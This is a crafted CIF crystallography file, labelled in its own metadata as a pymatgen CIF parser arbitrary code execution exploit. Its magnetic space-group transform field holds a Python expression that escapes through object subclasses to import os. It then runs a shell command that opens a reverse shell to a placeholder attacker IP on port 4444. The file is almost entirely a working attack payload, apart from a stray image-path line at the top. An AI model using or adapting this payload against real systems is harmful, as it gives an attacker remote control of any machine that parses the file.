 data_5yOhtAoR
_audit_creation_date            2024-10-27
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__
( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("export RHOST=\"<attacker_ip>\"; export RPORT=4444; python -c '\''import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(\"RHOST\"),int(os.getenv(\"RPORT\"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"sh\")'\''");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "